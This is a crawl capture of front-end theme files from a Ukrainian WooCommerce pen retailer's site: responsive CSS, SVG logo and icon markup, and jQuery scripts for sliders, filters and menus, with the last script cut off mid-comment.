  .berocket_single_filter_widget_23186 ul {
    margin-top: 0;
  }
  .filters {
    position: relative;
    display: none;
    padding: 0 28px 24px 20px;
    /* padding: 24px 28px 24px 20px; */
    background-color: white;
    margin-left: -15px;
  }
  .br_child_toggle {
    padding: 10px 10px 10px 50px;
    top: 0;
  }
  .sidebar.filters .berocket_single_filter_widget label {
    font-weight: normal;
  }
  .berocket_ajax_group_filter_title {
    display: none;
  }
  /* div.berocket_single_filter_widget {
    padding: 15px 0;
    margin: 0 !important;
    border-bottom: 1px solid #e5e5e5;
  } */
  .woocommerce-ordering {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }

  .mont-archive-blog {
    flex-direction: column;
  }
  .mont-archive-title-blog {
    padding-left: 0;
    width: 100%;
  }
  .previe-img-blog,
  .previe-img-blog img {
    width: 100%;
  }
  .mont-archive-title {
    color: black;
    background-color: transparent;
    position: relative;
    opacity: 1;
  }
  .mont-archive a {
    text-decoration: none;
  }
  .mont-archive-title h2 {
    font-size: 150%;
  }
  .single-post .montegrappa-single-product {
    padding: 0 15px;
  }
  .single-post .montegrappa-single-product img {
    max-width: 100%;
    height: auto;
  }

  .various:hover {
    background: transparent;
    box-shadow: unset;
  }

  .mn-shop-menu {
    border: 0;
  }
  ul#mn-menu-top {
    display: block;
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    padding: 0;
    margin: 0;
    text-align: left;
  }
  .mn-menu-top a {
    color: #989898 !important;
  }
  .current-product-ancestor,
  .current-menu-item {
    border-bottom: 0;
  }
  footer .menu-item:after {
    background: none;
  }

  .footer-menu-col {
    width: 45%;
  }
  /* .current-product-ancestor a, .current-menu-item a {
    color:  black !important;
  } */
  .mn-menu-top li {
    border-bottom: 0;
    margin: 0;
    min-height: 60px;
  }
  .head_menu_all {
    margin: 0;
  }
  .woocommerce ul.products[class*='columns-'] li.product,
  .woocommerce-page ul.products[class*='columns-'] li.product {
    width: 50% !important;
  }

  /* front page fix*/
  .shop-section-item .woocommerce ul.products[class*='columns-'] li.product {
    width: 100% !important;
  }

  .berocket_aapf_widget_show.mobile_hide {
    display: block !important;
  }

  .woocommerce-content #montegrappa-list-product:hover .montegrappa-price-loop,
  .woocommerce-content .montegrappa-list-product:hover .montegrappa-price-loop {
    display: flex;
    max-height: 0;
  }

  .complicated-prod {
    align-content: center;
    justify-content: space-around !important;
  }

  .shop-section-item .montegrappa-price-loop {
    padding-top: 30px;
  }

  .shop-section-item .montegrappa-a-post {
    display: none;
  }

  .woocommerce-content .montegrappa-price-loop {
    position: relative;
    background-color: #fff;
    padding-top: 30px;
    padding-bottom: 75px;
    -webkit-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;

    display: flex;
    flex-wrap: nowrap;
    /* align-content: center;
    justify-content: space-around;  */
    align-content: flex-start;
    justify-content: flex-start;
  }

  .montegrappa-pen-price {
    text-align: center;
  }

  .woocommerce-content .montegrappa-price-loop > :first-child {
    margin-top: 0;
  }
  .woocommerce-content .montegrappa-price-loop > :last-child {
    margin-bottom: 0;
  }

  .shop-section-item .slick-dots {
    bottom: -40px;
  }

  #montegrappa-list-product {
    /* border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    border-bottom: 0; */
    border: 0;
    border-bottom: 1px solid #eee;
  }
  #montegrappa-list-product:nth-child(2n + 1) {
    border-right: 1px solid #eee;
  }
  #montegrappa-list-product:hover,
  #montegrappa-list-product:hover .montegrappa-price-loop {
    box-shadow: none;
  }

  .montegrappa-a-post {
    margin: 20px auto 20px auto;
  }
  .single .montegrappa-a-post {
    margin: 20px auto;
    float: none;
    left: 0;
  }
  .tabs > label {
    font-size: 85%;
  }
  .container-product .tabs > section {
    /* height: 85%; */
  }
  /* .single .montegrappa-a-post {
  	left: 0;
  }
  .container-product .tabs>section {
    height: 85%;
  } */
  /* .woocommerce-loop-product__title {
    height: auto;
  } */
  .montegrappa-sale {
    top: 50px;
  }
  /* карточка товара */
  .single .flex {
    flex-direction: column-reverse;
  }
  .white,
  .top-param,
  .silver-next,
  .info-products,
  .gallery-products,
  .white-next {
    width: 100%;
    max-width: 100%;
  }
  #top-menu,
  .white,
  .silver,
  .montegrappa-product-description,
  .white-next {
    padding: 0 17px;
  }
  .breadcrumbs-wrap {
    padding: 0 17px 20px 17px;
  }
  .white-next {
    flex-direction: column;
  }
  .silver-next {
    justify-content: flex-start;
    padding: 10px 17px;
  }
  .container-product {
    text-align: left;
  }
  .tabs > section {
    text-align: left;
    left: 0;
  }
  .montegrappa-product-size strong {
    text-align: left;
  }
  .flexi {
    display: flex;
    margin: 50px 0 0 0;
  }
  .top-param {
    text-align: left;
    padding: 14px 0 0 0;
    width: 75%;
  }
  .top-mont-stock {
    width: 25%;
    text-align: right;
  }
  .top-mont-stock p {
    line-height: 20px;
  }
  /* .slick-next,.slick-prev {
    display: none !important;
  } */

  .gallery-products .slick .slick-slide img {
    margin: 0 auto;
    width: 400px;
    height: 400px !important;
  }

  .montegrappa-new-single {
    width: 90px;
    float: right;
  }
  .montegrappa-friday-single {
    width: 150px;
  }
  .white-section {
    text-align: left;
  }
  /* .montegrappa-param-sidebar strong {
    float: left;
    margin-right: 5px !important;
  } */
  .single-best {
    margin: 0 !important;
  }
  .modal-wrap form > .wpcf7-validation-errors {
    margin: -25px 0 0 0px;
  }

  .banner-section {
    display: none;
  }

  .slick .slick-dots li,
  .shop-section-slider .slick-dots li {
    width: 15px;
    height: 15px;
  }
  .slick .slick-dots {
    bottom: -55px;
  }

  .partners-slider img {
    height: 60px !important;
  }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .span6 h1 a {
    width: 255px;
    height: 155px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 255px;
    height: 155px;
  }

  #brand-list li {
    width: 200px;
    height: 200px;
  }

  #content {
    float: left;
    width: 75%;
  }
  /*.sidebar {width:25% !important; float:left !important;}*/
  .span3 {
    float: left !important;
    width: 25% !important;
  }

  .span6 {
    float: left !important;
    width: 50% !important;
    text-align: center;
  }

  .tels p {
    font-size: 16px;
  }

  #variants {
    float: none !important;
    clear: both !important;
    padding: 20px 0 20px 20px;
  }

  body {
    padding: 0;
  }
}
@media screen and (max-width: 680px) {
  .wrapper {
    padding: 0 10px;
  }

  .woocommerce ul.products[class*='columns-'] li.product,
  .woocommerce-page ul.products[class*='columns-'] li.product {
    width: 100% !important;
  }

  .slick-next,
  .slick-prev {
    display: none !important;
  }

  #montegrappa-list-product:nth-child(2n + 1) {
    border-right: 0;
  }

  .footer-menu-col {
    width: 80%;
  }

  .footer-menu-el.footer-menu-col {
    width: 45%;
  }

  .footer-container .ft-center-title {
    text-align: center;
  }

  .footer_info {
    align-items: center;
  }
}

@media (max-width: 450px) {
  .partners-slider img {
    height: 80px !important;
  }
}

/* Landscape phones and down */
@media (max-width: 350px) {
  ul#mn-menu-top {
    display: block;
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
    padding: 0;
  }
  /* .sidebar {
    padding: 0;
  } */

  .woocommerce-content
    .montegrappa-price-loop
    div:first-child:nth-last-child(3),
  .woocommerce-content
    .montegrappa-price-loop
    div:first-child:nth-last-child(3)
    ~ div {
    font-size: 0.7em;
  }

  .languages li {
    float: none !important;
  }

  .languages {
    width: 52px !important;
    height: 32px !important;
    padding-top: 5px !important;
  }

  .languages li a {
    font-size: 11px !important;
  }

  .languages li {
    margin-left: 15px !important;
  }

  .back-to-main,
  .social {
    margin-left: -5px !important;
  }

  .right {
    float: right !important;
    clear: both;
    width: 180px !important;
    margin-bottom: 20px;
  }

  #brand-list li {
    width: 170px;
    height: 170px;
  }

  .span6 h1 a {
    width: 225px;
    height: 125px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 225px;
    height: 125px;
  }

  body {
    padding-left: 10px;
  }

  header .social li {
    width: 24px !important;
    margin-right: 4px !important;
  }

  #variants {
    float: none !important;
    clear: both !important;
  }
}

@media (min-width: 440px) and (max-width: 481px) {
  /* .sidebar {
    padding: 0;
  } */

  .languages li {
    float: none !important;
  }

  .languages {
    width: 52px !important;
    height: 32px !important;
    padding-top: 5px !important;
  }

  .languages li a {
    font-size: 11px !important;
  }

  .languages li {
    margin-left: 15px !important;
  }

  .back-to-main,
  .social {
    margin-left: 0px !important;
  }

  .right {
    float: right !important;
    clear: none;
    width: 115px !important;
    margin-bottom: 20px;
  }

  #brand-list li {
    width: 280px;
    height: 280px;
  }

  .span6 h1 a {
    width: 205px;
    height: 105px;
    background-size: 100%;
  }

  .span6 h1 {
    width: 205px;
    height: 105px;
  }

  .span6 {
    float: left !important;
    width: 40% !important;
    text-align: center;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://montegrappa.com.ua/wp-content/themes/mont/js/more-less.js
body_size: 517
content:
jQuery(document).ready(function () {
    new WOW().init(),
        jQuery("#toggle-btn").click(function () {
            $("#toggle-btn").data("press") == 1
                ? ($("#toggle-btn").text("Скрыть"), $("#toggle-btn").data('press', 0) , $(".hidden-text").slideDown(), $(".mp-description").fadeTo("slow", 1))
                : ($("#toggle-btn").text("Читать дальше"), $("#toggle-btn").data('press', 1), $(".hidden-text").slideUp(), $(".mp-description").fadeTo("slow", 0.35));
        });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/mail.svg
body_size: 986
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path fill="#FFFFFF" d="M21.705,3H2.296c-1.236,0-2.24,1.006-2.24,2.239v13.438c0,1.233,1.004,2.239,2.24,2.239h19.409
	c1.235,0,2.24-1.006,2.24-2.239V5.239C23.945,4.006,22.94,3,21.705,3L21.705,3z M21.705,4.494c0.102,0,0.197,0.022,0.287,0.057
	L12,13.211l-9.99-8.66c0.089-0.035,0.186-0.057,0.287-0.057H21.705z M21.705,19.425H2.296c-0.412,0-0.746-0.337-0.746-0.748V6.129
	l9.961,8.634c0.141,0.121,0.315,0.182,0.488,0.182c0.175,0,0.35-0.061,0.49-0.182l9.962-8.634v12.547
	C22.452,19.088,22.116,19.425,21.705,19.425z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/logo_footer_k.svg
body_size: 12661
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1197.496px" height="332.859px" viewBox="0 482.372 1197.496 332.859" enable-background="new 0 482.372 1197.496 332.859"
	 xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M1188.779,673.582l-0.661,0.494l-1.684,2.025c-7.065,10.192-13.297,17.85-18.733,23.026
		c-5.442,5.181-10.051,7.759-13.824,7.759c-1.316-0.249-1.924-1.035-1.924-2.465l1.2-5.091l2.554-5.583l27.269-54.021
		c0,0,1.806-3.664-2.987-3.167c-4.812,0.487-6.794,0.631-11.045,1.256c-4.257,0.615-5.504,3.626-5.504,3.626l-1.633,3.188
		c-0.213-5.909-4.809-8.849-13.785-8.849c-13.993,0.22-26.443,5.232-37.278,15.043c-7.704,6.739-12.758,14.699-15.18,23.863
		l-0.815,0.586c-5.737,8.619-10.346,14.828-13.765,18.727c-7.403,7.272-13.201,10.891-17.425,10.891
		c-4.793-0.21-7.186-2.079-7.186-5.556c0.325-3.251,1.475-6.799,3.492-10.686c2.538-4.95,5.394-9.509,8.606-13.632
		c3.763-4.336,6.18-8.215,7.212-11.611c1.268-3.216,1.937-5.589,1.937-6.985c0.148-1.024,0.244-2.976,0.244-5.836
		c-0.244-4.894-1.417-8.497-3.484-10.78c-2.111-2.704-5.05-4.023-8.925-4.023c-4.135,0.22-8.301,2.09-12.441,5.564
		c-4.016,3.248-8.111,7.432-12.325,12.58l0.563-3.676c0-4.408-0.749-7.689-2.268-9.822c-2.072-3.238-6.084-4.866-11.999-4.866
		c-6.812,0.25-15.921,5.907-25.525,19.797c-9.608,13.896-21.578,31.911-28.458,38.641c-7.411,7.23-13.139,10.89-17.415,10.89
		c-4.8-0.209-7.184-2.079-7.184-5.556c0.337-3.251,1.486-6.798,3.483-10.685c2.56-4.951,5.428-9.509,8.604-13.632
		c3.798-4.336,6.22-8.217,7.22-11.611c1.297-3.216,1.946-5.589,1.946-6.986c0.135-1.022,0.231-2.978,0.231-5.835
		c-0.231-4.895-1.396-8.496-3.484-10.779c-2.092-2.704-5.045-4.024-8.914-4.024c-4.119,0.219-8.295,2.091-12.431,5.563
		c-4.022,3.249-8.115,7.432-12.335,12.582l0.558-3.677c0-4.409-0.729-7.69-2.257-9.823c-2.098-3.237-6.091-4.865-11.994-4.865
		c-6.811,0.251-15.341,6.839-25.538,19.796c0,0-27.765,38.803-32.991,43.774c-5.444,5.183-10.035,7.758-13.812,7.758
		c-1.309-0.249-1.903-1.035-1.903-2.464l1.16-5.092l2.562-5.583l26.59-52.641c0,0,3.213-4.896-2.617-4.516
		c-5.548,0.356-4.524,0.428-9.68,1.097c-5.158,0.677-6.553,3.781-6.553,3.781l-1.592,3.155c-0.267-5.913-4.836-8.849-13.835-8.849
		c-13.968,0.219-26.431,5.232-37.281,15.04c-7.838,6.851-12.913,14.98-15.259,24.367c-3.756,6.319-8.264,12.329-13.378,18.062
		c-8.274,8.377-14.582,12.604-18.979,12.604c-4.555-0.241-6.812-2.025-6.812-5.357c0-5.125,4.636-10.621,14.043-16.458
		c6.052-3.869,10.532-8.285,13.434-13.277c2.944-5.364,4.404-10.238,4.404-14.604c-0.237-5.704-2.14-10.393-5.644-14.108
		c-3.894-4.008-8.388-6.048-13.433-6.048c-3.197,0.268-5.534,0.646-6.95,1.191c-1.287,0.549-2.323,1.002-3.177,1.359
		c-0.852,0.38-1.331,0.531-1.499,0.531c-3.513,2.712-6.278,5.057-8.268,7.134l27.993-54.924c0,0,2.011-4.087-2.784-3.269
		c-2.858,0.482-8.288,1.382-10.861,1.866c-4.941,0.944-6.03,4.298-6.03,4.298s-41.729,76.112-67.527,98.248
		c-12.115,10.39-21.435,13.77-28.498,13.77c-6.574,0-9.82-2.917-9.82-8.779c0-4.561,1.477-7.811,4.405-9.712
		c14.459-10.961,42.852-12.063,42.785-33.543c-0.262-5.54-2.129-9.644-5.644-12.334c-3.868-3.082-8.063-4.873-16.691-4.618
		c-5.614,0.167-13.239,2.767-17.725,5.703c-23.188,15.155-36.216,43.869-45.58,52.725c-7.787,7.357-15.407,10.985-22.789,10.985
		c-16.886-0.756-12.189-22.675-8.567-31.95c0,0,15.629-0.26,24.527-4.775c9.847-5.009,12.335-7.396,16.537-12.537
		c4.556-5.442,5.983-9.475,5.983-12.948c-0.221-5.787-4.695-8.647-13.434-8.647c-16.351,0.219-29.91,5.496-40.62,15.754
		c-7.208,7.068-11.725,14.485-13.556,22.266l-13.694,17.361c-7.822,9.14-13.972,13.729-18.357,13.729
		c-4.347,0-6.221-1.265-6.471-6.225c-0.189-3.685,1.951-11.119,10.957-23.901c3.265-4.635,6.513-9.804,7.942-13.646
		c1.607-4.209,1.955-7.27,1.955-10.87c-0.193-4.531-1.354-8.005-3.365-10.449c-2.283-2.702-5.402-4.019-9.341-4.019
		c-4.172,0.216-8.681,2.257-13.568,6.059c-4.791,4.487-8.551,8.531-11.303,12.082l0.476-4.153c0-3.554-1.222-6.661-3.725-9.341
		c-2.939-3.242-7.161-4.867-12.703-4.867c-4.493,0.251-8.836,2.346-13.108,6.278c-3.282,3.389-6.565,7.191-9.852,11.362
		c0,0,2.191-8.611-2.421-13.169c-2.544-2.508-6.118-4.474-10.521-4.474c-5.444,0.251-11.614,3.559-18.971,11.367
		c-7.342,7.821-26.086,37.17-35.152,46.579c-6.884,7.151-13.613,12.954-19.233,12.954c-1.743-0.253-3.149-0.855-4.169-1.786
		c-0.811-1.228-1.248-2.756-1.248-4.665c0-2.161,0.508-4.36,1.453-6.514l27.751-52.031c0,0,3.248-4.965-1.782-4.435
		c-5.035,0.518-3.083,0.057-7.921,0.518c-4.024,0.388-6.007,3.463-6.007,3.463l-15.924,27.534l-18.624,0.322l3.354-6.043
		c1.788-3.332,3.855-7.903,3.855-12.469c0-4.771-0.285-7.183-2.7-10.295c-2.445-3.408-6.756-5.096-11.15-5.096
		c-7.892,0.549-11.199,4.189-17.052,8.786c-10.156,7.977-29.008,31.453-29.008,31.453s0.117-0.632,0.739-2.061
		c2.942-6.807,4.467-13.137,4.467-18.968c-0.24-5.464-1.884-9.822-4.913-13.064c-3.433-3.407-8.025-5.113-13.82-5.113
		c-11.137,0-21.789,4.349-31.958,13.034c-7.208,6.682-12.079,13.737-14.583,21.187c-4.536,5.432-9.29,11.481-16.755,18.698
		c-5.06,4.896-15.377,13.619-17.856,13.745c-5.332,0.263-6.856-8.077-6.022-15.05c1.607-13.786,9.327-30.257,14.759-43.432
		c14.27-34.578,34.445-67.36,50.196-99.9c3.317-6.78,6.647-13.347,7.239-20.831c-10.121-2.434-23.347,3.287-29.57,8.679
		c-18.861,16.434-43.108,58.669-53.458,77.754c-14.449,26.63-32.083,66.126-39.141,80.754c-1.993,4.136-7.097,11.112-10.388,10.887
		c-3.778-0.257,0.305-18.373,1.417-23.035c3.188-13.464,8.666-28.146,14.549-41.693c14.479-33.449,32.597-65.8,51.121-94.25
		c3.869-5.943,6.17-12.25,6.908-19.524c-4.385-3.129-13.957-0.754-17.738,0.819c-13.243,5.61-21.946,15.074-30.275,24.817
		c-23.179,26.972-38.338,61.33-55.466,93.796c-8.777,16.678-18.421,34.774-29.272,46.812c-7.275,8.064-23.68,20.119-38.064,13.978
		c-4.384-1.854-11.962-5.999-14.026-10.424c7.436,0.011,14.652-4.946,14.279-10.413c-0.612-9.146-17.776-14.738-23.017-6.945
		c-1.723,2.533-1.812,7.237-0.874,10.842c3.25,12.691,20.349,25.539,36.501,22.349c16.45-3.271,26.781-14.663,36.533-27.23
		c8.875-11.517,15.368-23.881,22.174-36.797c14.382-27.254,33.953-70.514,59.52-98.597c8.699-9.565,17.337-14.161,20.99-15.202
		c1.082-0.312,1.611,0.453,1.606,0.443c0,0-28.298,43.737-41.286,68.612c-12.874,24.677-26.177,50.378-30.435,79.482
		c-2.036,13.814-1.403,33.56,13.49,30.842c7.727-1.418,14.208-14.548,18.426-22.148c4.722-8.514,7.802-17.802,11.048-24.752
		c19.382-41.574,43.075-90.11,66.853-115.968c5.283-5.744,12.472-12.226,19.954-14.995c0.64-0.236,1.06,0.655,1.06,0.655
		s-12.792,20.769-19.985,32.146c-13.834,21.831-26.332,45.633-37.384,69.928c-5.353,11.794-11.625,26.984-13.483,40.387
		c-2.266,16.533-0.702,39.816,17.833,33.876c5.637-1.802,14.647-8.37,22.528-16.067c7.164-7,13.462-15.224,13.986-15.884
		l-0.444,5.001c0,7.791,2.256,14.343,6.718,19.467c4.791,5.22,10.413,7.799,16.808,7.799c6.189,0,11.978-1.922,17.423-5.815
		c1.676-1.337,3.139-2.638,4.417-3.877c2.1-2.07,3.541-3.897,3.541-3.897s46.478-55.847,54.723-57.161
		c8.044-1.276,6.595,6.101,3.619,11.714l-27.608,51.824c0,0-3.424,4.968,2.874,4.968c6.29,0,5.651,0,9.437,0
		c3.782,0,5.383-3.253,5.383-3.253l15.97-30.661l18.369-0.314l-4.433,9.135c-0.811,1.936-3.801,7.345-3.801,11.185
		c0,4.861,1.146,6.864,4.104,10.278c2.939,3.447,7.357,5.156,13.187,5.156c6.726,0,15.706-6.444,22.703-14.686
		c10.366-12.206,27.946-37.824,27.946-37.824c8.98-11.061,15.941-16.662,20.906-16.613c3.121,0.025,2.838,2.84,1.671,5.725
		c-1.17,2.882-1.671,3.747-1.671,3.747l-28.766,53.521c0,0-3.479,4.6,2.657,4.6c6.132,0,5.137,0,9.92,0
		c4.773,0,6.424-4.301,6.424-4.301l19.354-37.184l11.198-14.115l5.858-6.884c4.091-4.008,7.536-6.017,10.332-6.017
		c2.243,0.716,5.246,3.068,0.954,11.36c-3.51,6.794-21.093,40.827-27.325,52.9c-1.38,2.652-0.14,4.244,2.458,4.244
		c2.597,0,4.056,0,9.118,0c5.056,0,7.052-4.061,7.052-4.061l18.072-34.836c4.95-7.358,10.102-13.907,15.473-19.72
		c6.265-6.463,11.272-9.855,14.796-9.692c3.526,0.15,4.196,3.277-2.544,14.799c-6.732,11.516-14.509,24.805-14.509,24.805
		c-2.818,5.749-4.219,11.087-4.219,15.98c0.323,5.468,1.885,9.104,4.672,10.941c3.46,2.223,7.994,3.313,13.572,3.313
		c7.869-0.338,15.734-5.382,23.678-15.175c0,0,9.178-12.37,10.28-14.022c-0.036,0.718-0.071,1.438-0.071,2.163
		c0.253,8.79,3.035,15.569,8.404,20.392c5.914,4.896,13.27,7.358,22.179,7.358c8.476,0,16.738-4.591,24.461-11.627
		c11.956-10.895,23.593-40.251,47.138-53.104c3.615-1.967,8.21-2.597,12.553-2.597c3.594,0.217,6.016,0.859,7.339,1.881
		c1.798,1.363,2.751,3.479,2.751,6.412c-0.634,6.285-16.64,12.458-21.624,14.532c-12.006,5.898-23.536,11.797-23.536,26.476
		c0.235,5.697,2.411,10.015,6.457,13.065c3.776,2.831,8.438,4.249,14.073,4.249c10.761,0.204,20.321-3.935,30.888-13.218
		c23.597-20.718,52.312-74.224,52.312-74.224l-79.271,152.21c0,0-3.694,6.112,1.403,6.112c5.103,0,4.532,0,9.441,0
		s6.526-4.784,6.526-4.784l58.458-111.62c4.551-7.728,9.18-13.634,13.792-17.64c5.229-4.752,9.763-7.125,13.682-7.125
		c4.56,0.253,6.834,2.989,6.834,8.294c0.013,4.486-1.7,9.433-5.145,14.805c-4.015,6.325-9.398,12.145-16.112,17.455
		c-6.874,5.375-10.335,11.129-10.335,17.268c0.277,3.892,1.633,6.826,4.112,8.892c3.031,2.4,7.527,3.57,13.573,3.57
		c7.624-0.337,14.695-3.93,21.366-10.812c2.345-2.487,6.374-7.702,12.124-15.601c-0.188,1.764-0.283,3.558-0.283,5.407
		c0,6.201,1.509,11.209,4.556,15.052c2.938,3.727,7.39,5.579,13.423,5.579c5.56-0.248,11.235-2.821,17.013-7.801
		c3.104-2.724,6.822-6.795,11.274-12.351l-0.756,3.211c-0.314,0.801-0.46,2.67-0.46,5.562c0.239,3.727,1.288,6.733,3.144,9.036
		c2.562,2.48,6.313,3.673,11.258,3.673c2.633,0,5.054-0.521,7.212-1.55c2.799-1.314,5.017-2.725,6.611-4.145
		c5.252-4.177,33.122-42.772,36.845-47.283c10.19-11.867,17.288-17.825,21.232-17.825c1.579,0,3.246,1.867,1.182,6.028
		c-2.067,4.16-2.067,4.16-2.067,4.16l-28.351,52.863c0,0-3.383,5.263,3.039,5.263c6.42,0,3.275,0,8.562,0
		c5.292,0,7.171-4.146,7.171-4.146l19.435-37.396c2.501-4.884,6.931-10.46,13.326-16.825c6.291-6.471,11.223-9.71,14.779-9.71
		c2.573,0.246,3.904,1.306,3.904,3.206c-0.946,3.163-2.312,6.146-4.186,9.006l-9.095,14.322c-3.524,5.967-6.125,11.284-7.693,16.035
		c-1.441,4.572-2.127,8.204-2.127,10.885c0.202,6.352,1.63,10.513,4.157,12.574c2.689,2.4,7.374,3.572,14.021,3.572
		c5.028,0,9.716-2.103,14.415-5.901c12.428-10.042,30.23-37.675,36.225-46.117c9.093-12.761,17.332-17.821,21.257-17.821
		c1.594,0,2.34,0.767,2.34,2.257l-1.159,3.771l-2.04,4.161l-28.631,53.383c0,0-3.321,4.739,2.738,4.739c6.037,0,4.27,0,9.688,0
		c5.416,0,6.947-4.784,6.947-4.784l19.097-36.753c2.476-4.886,6.935-10.46,13.325-16.827c6.291-6.469,11.207-9.712,14.744-9.712
		c2.635,0.248,3.933,1.307,3.933,3.208c-0.931,3.161-2.335,6.143-4.191,9.008l-9.09,14.318c-3.538,5.964-6.111,11.288-7.714,16.032
		c-1.418,4.577-2.132,8.211-2.132,10.888c0.204,6.354,1.647,10.517,4.171,12.577c2.734,2.4,7.402,3.568,14.021,3.568
		c5.052,0,9.831-1.978,14.436-5.899c5.264-4.348,11.155-11.32,17.697-20.964c-0.213,1.921-0.332,3.866-0.332,5.863
		c0,6.202,1.521,11.212,4.553,15.052c2.964,3.73,7.413,5.581,13.438,5.581c5.58-0.247,11.231-2.821,17.023-7.802
		c3.114-2.724,6.836-6.797,11.253-12.35l-0.704,3.21c-0.36,0.801-0.506,2.672-0.506,5.563c0.241,3.729,1.319,6.733,3.169,9.037
		c2.517,2.48,6.293,3.671,11.255,3.671c2.621,0,5.051-0.519,7.217-1.547c2.775-1.318,4.997-2.726,6.589-4.146
		c5.278-4.176,12.423-12.994,21.401-26.413l1.432-2.762L1188.779,673.582z M604.294,641.052c2.435-1.03,5.223-1.799,7.394-2.167
		c4.573-0.781,6.951,2.007,6.951,5.345c-0.26,3.151-2.303,7.107-6.114,11.967c-3.996,4.816-7.304,7.624-14.125,10.872
		c-11.093,5.289-22.141,4.534-22.141,4.534C579.109,663.337,594.063,644.629,604.294,641.052z M257.67,706.698
		c-3.115,0-4.536-0.229-6.149-2.934c-8.035-13.545-0.024-30.636,7.644-44.173c8.321-14.211,18.713-20.705,24.821-20.705
		c3.539,0.229,5.946,1.534,7.293,3.931c1.439,2.666,2.187,5.659,2.187,8.973c-0.258,11.684-3.564,23.395-9.971,34.975
		C275.901,700.041,267.301,706.698,257.67,706.698z M819.187,699.576c-4.908,4.384-9.051,6.629-12.499,6.629
		c-3.766,0-5.642-1.698-5.642-5.106c0.25-7.756,4.793-19.617,13.657-35.577c10.264-18.191,19.685-27.269,28.125-27.269
		c3.127,0,5.415,0.903,6.871,2.815c1.45,2.218,2.167,4.254,2.167,6.062l-1.251,4.603l-12.933,25.752
		C830.395,687.744,824.246,695.115,819.187,699.576z M1126.387,699.576c-4.903,4.384-9.052,6.629-12.516,6.629
		c-3.777,0-5.641-1.698-5.641-5.106c0.222-7.756,4.795-19.617,13.69-35.577c10.244-18.191,19.594-27.269,28.107-27.269
		c3.13,0,5.422,0.903,6.829,2.815c1.456,2.218,2.176,4.254,2.176,6.062l-1.215,4.603l-12.934,25.752
		C1137.562,687.744,1131.41,695.115,1126.387,699.576z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://montegrappa.com.ua/wp-content/themes/mont/js/castom.js
body_size: 5391
content:
jQuery(document).ready(function () {
  $('.menu-item-has-children').prepend(
    "<div class='i-sub' style='display: none;'>&rsaquo;</div>"
  );

  $(function () {
    $('.banner').unslider();
  });

  $('.btn-taxa1').on('click', function () {
    $('.taxa-my').toggleClass('show-term');
  });
  //$("#price-form").on('submit')
  $('.gallery-products .slick').slick({
    infinite: true,
    dots: true,
    arrows: true,
    swipeToSlide: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          arrows: false,
        },
      },
    ],
  });
  $('.slick2').slick({
    infinite: true,
    dots: false,
    arrows: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    centerMode: false,
    variableWidth: true,
  });

  $('.gallery-products img').on('dblclick', function () {
    $('html').toggleClass('noscroll');
    $('#gallery-products-overlay')
      .css({ backgroundImage: `url(${this.src})` })
      .addClass('open-slide-img')
      .one('click', function () {
        $(this).removeClass('open-slide-img');
        $('html').toggleClass('noscroll');
      });
  });

  setTimeout(function () {
    //console.log($('.lmp_load_more_button').is(":hidden"));
    // if( $('.lmp_load_more_button').is(":hidden") == true )
    //   $('.woocommerce ul.products').attr("style", "margin-bottom:170px!important");
    var height = 0;
    $('section').each(function () {
      if (height < $(this).height()) height = $(this).height();
    });
    $('.container-product').height(height + 105); //height+170
  }, 1);
  $('.filter_button').on('click', function () {
    $('.sidebar.filters').is(':hidden')
      ? $('.sidebar.filters').slideDown()
      : $('.sidebar.filters').toggle();
    $('.filter_button .cross span:nth-child(2)').toggle();
    //$('.woocommerce-content').toggle();
  });
  $('.mobile-header .sv_menu_cross,#mblock').on('click', function () {
    $('.mobile-header .sv_menu_cross,#mblock').toggleClass('cross');
    $('.top_fix').toggleClass('scroll');
    $('html').toggleClass('noscroll');
    $('.top_fix.scroll').is(':visible')
      ? $('.sv_menu_body').css('height', '100%')
      : $('.sv_menu_body').css('height', $(window).height());
  });

  $('.mobile-header .aws-container .aws-search-form .aws-form-btn').on(
    'click',
    function () {
      $('.aws-container .aws-search-form .aws-wrapper').toggle();
    }
  );

  $('.i-sub').on('click', function () {
    $(this).next().next().is(':hidden')
      ? $(this)
          .css('transform', 'rotate(270deg)')
          .css('border-top', '1px solid rgb(42, 40, 64)')
          .css('border-bottom', 'none')
      : $(this)
          .css('transform', 'rotate(90deg)')
          .css('border-bottom', '1px solid rgb(42, 40, 64)')
          .css('border-top', 'none');

    $(this).next().next().animate({
      height: 'toggle',
    });
  });

  // $('#true_loadmore').click(function(){
  // 		$(this).text('Загружаю...'); // изменяем текст кнопки, вы также можете добавить прелоадер
  // 		var data = {
  // 			'action': 'loadmore',
